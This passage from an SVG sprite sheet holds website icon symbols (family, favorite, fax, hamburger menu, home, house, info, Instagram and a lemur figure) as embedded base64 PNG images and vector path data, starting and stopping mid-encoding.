cuWGS23Ray1UlZt1IxPadqh34tMw/zQ8VVIabj0+ImDQ772XmPyCGP3IiZ9Ebxqal2DY8Y5w6/3l jMmRGNqdxmqhujBnH0ZJxvkD8LKXk1VY3Nj2e/9YfejFlUGIiw7dPWdNfX2Xaqv0e45ilzvTAzmP sobWD1MBAmwVRD6MnFEcbv1WtW3N80y2JDsrubYZ1SeSSFPp996n3AFmBvvBVOkMR95VRnCi4lRg ZdNsLzwP931a3JgAU2VtKPIntlANFz5W6fXmJbOUy2XqzKibvTd4QeVGLFYN9R77nIYVd6sxD8KL hd8Z3qcJelt5kTvkkiGAZZCc2CJMOrg+Gm3bPDEzx24vKBgX9PncTIiEEUKflUw7MQf/dl1PP7DZ nzEQJF4NZHqvhq78BLWOES0aApjhy7kLIpeI7VYAuuUIV02Y4Hd3t28jFt9UGmqpQ38tERUmA9J0 EOWASbGpOksbIIckx6GMQM4j8M5uDJqtEsIAaSSnhdhdZ4fUalxmr47grUvdTBNMZPUTGWf7psCF fs3rDcR1uQatV2PcuZVRd4iYVo1bnwHr3YNMyWJSugC4h3P+MtZUrt8jEnfDBvykvLk5JtJpim2E MDuwSBOuSL6qlzZE34qFI1sA9jnovBwLbcignl0l4ejTpeGWr0a6nyomQ5zF+gttlyrXAbIwsXXs xNJmw4LzL15ub4X8Gmc7q6zP9e6AMUPFWbLELQjMCzBncf95j5Ind+MrUusIBNuHFPs7uLOmr3sO RhyzU5XUjwE025WbbacZbnHTZp+jp9eSste2uFM3RwPUEpvJVVyB5bQAlQPlDQ2dff1gHbcBX2pq aoRlv3ChKSaymDdyEu7/A4Q4JTiroT5WD1680m98pz6o/v62deHIGYjT4EqRrhaH204MxEPGAqCx HszNeTDhDqontWvG3ig/w3q3+GmuRnwDdt5OPbRpgJXCPCssfR8Ikt7nx0NciO8HubWckejlyYGb 70vhldqOcKQwPWCoEOUekt+IXS4OR2v6Y2prJNKJYGFuyc8yUgX8IbE01hitGZ+XPR0bHJInrThr yAxkT5bEd6XIMDF8mXZMdbK9br/xUZBEHfXSTjQVXDMBqzA2OXSlVkq5rN2Z8bOUVoCklVfa0hJa 13DlosMUEy1pKbcfAu4Opce1eMHfMQDZgnD/uHShmp2KQPrwhguGkQFCrHb1tOF5IZYiN6qsvV/1 rW5pabCfkQFPlYNbTSXhtgvXm4DFKL1JCbrSn3O3kGyxZYlnVQq6XkD9+p8I8ikkV/udYxL9ALHj 39thyrDBb06p/2c75Cwdd+qcSjK4c/5/dIYVASNfc/JVw7ZUiOf+k3Zg8HlU0J6ENjyW+H7koGmV eHogbmmILs8l+gaKE8+Ttcj2mSMCapLNxKSNKraSQ7Yj//2mMj3emK+UKW9wVqHuFucijBDXiPrt XNK6XydmZuPFnuhj7JJkohl6GvQKPc28aTDGXwIMAIvESQLKisaLAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-white" x="91" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA2RJREFUeNrMl1lIlUEUx++1W7aY SVcyqKhwaX0RkiCyDYsW8MV26zkqEnuICCKwaKEgaHlpIagosPRFjMLCwhIlLKRVKEJRokIrjfb0 9jv1vzTcvqv3BkUDP2a+mTlzZjnnzHw+n0cKhUKjYC1M8sWZkJkPBTAwVoFx0BH6mT7DvDiU7Q39 SjfAH4vQHngkxeVQHaOyZPgKGyAXumFGZL8ED9k0eOj3+5vJ6yEY4wJTIADXoQ4+aKw+Z7paMz2j rT0Q4wr98Bga4Sp8gLRYBUvgKZyGpDjOcCrcgvuw2PdfJmZWBE3wGprhCCTGIJcBlfAS2qEWZvYl tEkmXQXH4Dx8g3N9yKVAi5SdkKxN+r1tczShVOiCKxH1JZpEbi8K90EPTHfq0rRLVdGEtmjgGRH1 w+AdlEWRGwhv4FIUn7Y02UvwHjyIMugp+GTKPdqWatACj7Z0rXyvV4Ol7eHtcM6mv+KjpQUegx6C TjMsGOHUD4d+UG/+6WWZljIhB96q/gpshAC8gq0eCmvkr9nm7E59HayBzRo73Q1tS+Au4ewJublA eOuGwFDqv5EfhS5N6iBsA2t/ASfVd5Azlx+ycBF6pMMXUCSZDTvUcTy0q9wJo62A0p3q26SBbcAp 1C/Xijx9jvY280kpPGwrzIMBcEF9zPxrVb4Fsxz5hZAMGbACVmqVfaVSW5RNOEGab+t28Gm1NSrf tFWYAei7W3yBj6rriUFhmW6SPNuK51DsOKulafoeoKif7/ikGU+rgkS5YyQzJdsgTG69034Njge0 leHQZdtnBhKkMU91zdrmCnahU/VFOmfXv+xsK2Cwvmuco/Gp71h/hImbH+7y2BKLIubYq3Tebmpl IpfDt75dvGbVlIPkHb8ZUYRCM4CJHgpbZCh1Hm0dDJwq+Uoyi8WNdm7Uj+z1iUGH92RtsIzyHfIc O2zK7WDPjTFgDtwAB1TOcoYw/01S7vlq83rTZEI4ohTCXNen4BnF3XDKyvA6nvs24Q8uaJvAIii2 Ky1e+cAfPArWyel9ssKzf3WFpAlOOetfrNCijt2bqXG8Wb1XqAhTGNHHYmC+7rYixVJzYnuRZ6st oLbRjlyiXhHB3gxiv8JTs75Lnf+EoMKV3eBzdUVZqraLV20h/QRl6zFtz/05ro7vAgwAYIFEZ0/k 750AAAAASUVORK5CYII="/></svg><svg width="35" height="37" viewBox="-20 18 35 37" id="favorite-medium-white" x="962.8" y="923.3"><path fill="#FFF" stroke="#FFF" stroke-miterlimit="10" d="M-17.5 33.6v10.2c0 .2.1.4.3.5l15.9 8.2H-1l10.1-5c.2-.1.3-.3.3-.5V34.6c.3-.5 1.4-2.1 2.1-4 1.2-3.2 1-5.9-.6-7.8-.8-1-1.7-1.5-2.9-1.7-.1 0-.2-.1-.2 0l-16.5-.6h-.2c-.8 0-3.8.3-6 3.7-.1.2-.1.4 0 .6 0 .1.1.1.1.2l6.2 7.4-8.4.6h-.1-.1-.1l-.1.1v.2c-.1.2-.1.2-.1.3 0-.1 0-.1 0 0zm12.9-8.2l5.3.2 6.9 8.1L-6 32.3c.4-.4.8-1 1.2-1.6 1-1.8 1.1-3.6.2-5.3zm-8.2-.2l7.1.2c.9 1.6.9 3.2 0 4.8-.3.8-.9 1.5-1.3 1.8l-5.8-6.8zM4.3 22c-1.7.8-3 2-3.5 2.5l-13.8-.6c.7-.8 1.5-1.4 2.4-1.8.9-.4 1.7-.5 2-.5h.1l12.8.4zM9 33.4L1.8 25c.6-.6 2-1.7 3.5-2.3l.8-.3c.5-.2 1-.2 1.5-.2 1.1 0 1.9.4 2.6 1.3 2.7 3.1-.1 8.2-1.2 9.9zM-.5 51V36.4l8.9-1.3v11.4L-.5 51zm-15.8-16.8l3.7.5 11 1.6V51l-14.7-7.6v-9.2z"/></svg><svg viewBox="-2 -2 28 29" width="28" height="29" id="favorite-small-white" x="253" y="983.6"><image overflow="visible" width="24" height="25" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAmFJREFUeNrc1UtIVFEcx/F7ZYro 7VRDkEUEIZSZQS5iIjcFgdbCCkyFiJZFGIgYapQrF9KiVdSmhZsIWkSIRIuiWgSVE2JYomBSSpml IOn0mL5/+A0cbldnGKdNBz5z7uOc87/nzHn4XiClUqnDZKdQjpX4gTnM4ie+4xdm8Fv5EnxV2Wl0 +b7fa+35gcZbyC7gMZ5iUEEsLUNE7HqVVcEhxDGONwq6F7cJctZt/DySuI8zqMExVGFdSE834C7e ow2+8+4ExqzNiFMnrq6W6Auswgrlyymc0vDMaijs+RdU8qV9bnDu71Dc2qh2A5zDZusqBaoDX9tI VoHr6YAo1nDuRp/3d+pHXbDbu/AW10KGYyRkmJrxCQdC3tVj1At5Ecc4LjrPSi1wyFfau04MY0/g +SU88eapVIdJnNT9Tdzw5km860IvNjrPHuCqt0ClVs2EK3iHkgXKFqIbDxG1PxhTqPD5OU2ZbViK NbIahSjVTLLxH8AkJpR/Vj7MpHhOOzGuu+1e6yTJ8+MWYEzT0xos8HJLM5qytsi26vogARIRTTub oi+xT9NvLTahSHksQ/CktoiPmNJUT3ha9unFMaitIWyMtyt4kdbDFtsK8MG2B+o+c8p2kJWl7yPZ 9N8NTgPWk/08u5xN3VzHPOv0/wSI/csAL9DOn3fL9py8B2A2VJHXIIpH+Q5UoGnYg6Nc1i4mEOXt iKzMOP3t4Mc9fFOgnYFNsCdQvgEJ2/9toWF9tl90xBrDhG3X2OEGIG9Cv86D9rCzO5dArzCkk29A B340L3+YE+i1nXh2DmSq80eAAQChUdfLnaNOLgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="fax-medium-black" x="1129" y="879.3"><path d="M21.453 12.544c-.576 0-1.019-.204-1.529-.535v6.404c0 .288-.164.587-.445.587H4.649c-.282 0-.574-.299-.574-.587v-6.404c-.382.331-.952.535-1.528.535C1.143 12.544 0 11.372 0 9.932V2.546C0 1.106 1.207 0 2.612 0h18.904C22.921 0 24 1.106 24 2.546v7.386c0 1.44-1.143 2.612-2.547 2.612zM5.094 9.937v8.02h13.812v-8.02-4.22c0-.287-.167-.456-.45-.456H5.671c-.283 0-.577.169-.577.456v4.22zm17.887-7.391c0-.864-.622-1.503-1.465-1.503H2.612c-.843 0-1.593.639-1.593 1.503v7.386c0 .865.685 1.568 1.528 1.568s1.529-.701 1.529-1.563v-4.22-.456H3.057V4.217H20.943v1.044h-1.019v4.676c0 .862.686 1.563 1.529 1.563.843 0 1.528-.703 1.528-1.568V2.546zm-9.717 5.845H6.623V7.348h6.641v1.043zm2.547 2.652H6.623V10h9.188v1.043zm0 3.653H6.623v-1.044h9.188v1.044z"/></svg><svg baseProfile="full" height="26" width="34" viewBox="-2 -2 34 26" id="hamburger-medium-white" x="1064" y="879.3"><path fill="#FFF" d="M28 13H2a2 2 0 1 1 0-4h26a2 2 0 1 1 0 4zm0-9H2a2 2 0 0 1 0-4h26a2 2 0 1 1 0 4zM2 18h26a2 2 0 1 1 0 4H2a2 2 0 1 1 0-4z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-red" x="658" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#8A1812" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303a1.692 1.692 0 0 0-.99-.303c-.367 0-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.881-.296l.073-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.378-.88 1.134-.88 1.758v20.782a.34.34 0 0 1-.34.338h-.9c-.75 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.751 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-white" x="616" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303c-.27-.195-.621-.303-.99-.303s-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.882-.296l.072-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.377-.88 1.133-.88 1.758v20.782a.34.34 0 0 1-.341.338h-.899c-.751 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.752 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-green" x="19.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.219.48-.489V6.234l.505.451a.474.474 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-white" x="37.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.22.48-.489V6.234l.505.451a.475.475 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-red" x="1052.82" y="815.3"><path fill="#8A1812" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-white" x="1007.52" y="815.3"><path fill="#FFF" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-red" x="30" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAutJREFUeNrsVl1IFFEUvmdmd0t3 zdVV102oCBKigqIIeihKoughE+mH6KVCIsrADHYTC/HJdreyp4LooYgslB56kUJKkKgeKiUEiQoq 1F3d3WYrhS2dOX0jFrquOpMWPnhh5p65P+fc797vfHckYbIE3a6ioDtrtdl5ktGBNbm5jmB+9k0m fsxEr/35WT4WgozOl40MChQ419qEeASzCM7riThGgsqf2dM2bbVntDwZHBycMaJAvuukUKXnMJ2k 0U5f+MsZb0gpAZhy4NlilYY7gnmu7dP5mRR6jceTbtcSdwQRnIoXQ5qlpLq/vy8ZKatSM5y4mbnO 26ech82mEDlEohRBinWbBd9ODqIXb0+8g4haR1ZMVB1YnFNoeusGQkoDabxuFDZPszPdqk3N9vVG 35oOVCuEpsoibpRVVZ+/KrNC75mW/xZoyoTze1ylxHwfZi8IEUrtgFagsqmqvKYqEnlvKmH1jE9H 5mMV1/AZhbdOsCqR6kG/voACSeKjOxwLO1sGEu8MIapf5nQOJegWuooF8QPrAj58+mN8SlJcKsgp VFVNR74KCAMD4dg5kGl40kB+T84GYq0R5hJsVbU3rAQMUHtMgv+8jsUdwoQ2UuUD3kgkPCEQFHk3 k9QEv3EW0kFfONr6N4cOsT1BQroMPwrEt8gXinXp7ZY/50JUgXfMYqGNld3RnrGT6/Iyl8uy/BAo ayWm40ziFSZAZ7WVQL1t7FhfWLl6wZP1BuPaJOYjuoCMozeg2QC5vbI71jMhByxWKzYwE6KahjGL YGeMPLBTXRVnQ8pTVN9YkON3m8XIdoxKi3v088Y4vZtrCTsfaO4HMsQ6/Df4kWN7UwiYKjSuwRV+ d1YCIcguvOx42pLUd48gaTOs2Qo0Ingv8Qe0fzzS7E/zrPv3V/lFj3OppkllYFAZvn/g4ro38Xz4 GCoFfU1J7adQfUB7c4ozrRDMXRDWRqs17QrhQPehvcEMMUyW70KV1/8SYABq2wwMAnoe0wAAAABJ RU5ErkJggg=="/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-white" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAdZJREFUeNrslU0oRFEUx+eNSWGa WWjyVYSyoVAWs2E7rNiwsbCjCMnCxk5TpmzYykbCQikpKSslLNTYDAthYSONSZLyMeN3c9Rreu+Z N95oFnPq15l593/eeffec891uWxaKpVqhy5XroyXe2AOPlLftgylTiepgyNJsAlLkIQLaHUqST8k 4BmGdM+74R5eYQK0bBMUy/Iou4ImA00lnIhmB/zZJArBp7wkYqEbFY3SDpvpPGYDmqbtExjgZxyS Vt8kvgPOzURuq1mR7NHGIsTRJ7NK5KT9WyLtl4II4o5ln25NZFVQDYMs3brtYpAKWoQniOo2Pd0S 8p5VYhrxYau90ifwwpqU7CHUZBDjg22J+alWy4AWaSuqvURUf7Nx7jSYgje4g04zoWopL9Ju+v7Q soKS6F3fsvSCPYhDg8nSRGEWVuAAxiCm2pCBPiBt69KovL0QYyOvDT60CFQfKwOfUCLPPAYH/QF3 KhrrqksLVJVVbzC0kHcHtpAo/xN5MjyE47hJkya8RVXOODWjEFTAWRrq7PU4NiOxG758IG2mu7ja QtXltupYZ3UNj4Dq2m7+zxvomlUjNRhTz/0mMW1QzlgYv6Euq15VojYLw46pa336S4ABADwLeC4K 8l0sAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 27 47" width="27" height="47" id="info-medium-white" x="700" y="923.3"><path fill="#FFF" d="M15.539 1.5c2.964 0 5.375 2.341 5.375 5.219 0 2.877-2.411 5.218-5.375 5.218s-5.375-2.34-5.375-5.218S12.575 1.5 15.539 1.5m-6.01 16.122c.785 0 1.572.078 2.342.233 1.96.39 3.462 1.456 4.232 3.002.98 1.969.743 4.567-.666 7.315l-2.75 5.358c-.893 1.739-1.83 4.22.328 5.677.459.32 1.123.482 1.973.482.932 0 1.906-.194 2.553-.356-1.157.775-3.692 2.165-7.002 2.165-.764 0-1.549-.08-2.332-.235-1.96-.389-3.463-1.455-4.232-3.003-.98-1.966-.744-4.562.665-7.312l2.75-5.359c.892-1.736 1.826-4.216-.336-5.684-.457-.318-1.117-.48-1.962-.48-.93 0-1.903.195-2.55.358 1.156-.771 3.697-2.16 6.988-2.16M15.539 0C11.74 0 8.664 3.007 8.664 6.72c0 3.71 3.077 6.718 6.875 6.718s6.875-3.008 6.875-6.718C22.414 3.007 19.337 0 15.54 0zm-6.01 16.122c-5.085 0-8.507 2.903-8.651 3.027a1.326 1.326 0 0 0-.28 1.682c.252.423.708.67 1.188.67.15 0 .3-.024.448-.073.014-.005 1.538-.503 2.858-.503.722 0 1.014.147 1.105.21.465.316 1.325.913-.14 3.769l-2.751 5.36c-1.633 3.185-1.872 6.26-.673 8.665.98 1.97 2.855 3.323 5.283 3.805a13.5 13.5 0 0 0 2.624.263c5.088 0 8.512-2.902 8.657-3.026a1.324 1.324 0 0 0 .28-1.682 1.39 1.39 0 0 0-1.197-.667c-.145 0-.291.022-.434.068-.016.006-1.539.5-2.857.5-.728 0-1.022-.148-1.116-.214-.462-.311-1.32-.903.149-3.76l2.75-5.36c1.63-3.18 1.872-6.26.674-8.667-.98-1.97-2.858-3.323-5.282-3.805a13.447 13.447 0 0 0-2.634-.262z"/></svg><svg baseProfile="full" height="26" width="26" viewBox="-2 -2 26 26" id="instagram-medium-black" x="308" y="983.6"><path d="M16.196 21.012H6.791c-3.194 0-5.792-2.601-5.792-5.798V5.802C.999 2.605 3.597.004 6.791.004h9.405c3.194 0 5.792 2.601 5.792 5.798v9.412c0 3.197-2.598 5.798-5.792 5.798zm3.93-15.21a3.937 3.937 0 0 0-3.93-3.934H6.791a3.937 3.937 0 0 0-3.93 3.934v9.412a3.937 3.937 0 0 0 3.93 3.934h9.405a3.937 3.937 0 0 0 3.93-3.934V5.802zm-2.997.447c-.359 0-.712-.147-.965-.401a1.374 1.374 0 0 1-.401-.966 1.371 1.371 0 0 1 1.366-1.368 1.368 1.368 0 0 1 0 2.735zm-5.636 9.672a5.416 5.416 0 0 1-5.408-5.413 5.416 5.416 0 0 1 5.408-5.413 5.417 5.417 0 0 1 5.409 5.413 5.417 5.417 0 0 1-5.409 5.413zm0-8.962a3.552 3.552 0 0 0-3.546 3.549 3.551 3.551 0 0 0 3.546 3.549 3.55 3.55 0 0 0 3.546-3.549 3.551 3.551 0 0 0-3.546-3.549z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-red" x="680" y="815.3"><path fill="#8A1812" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 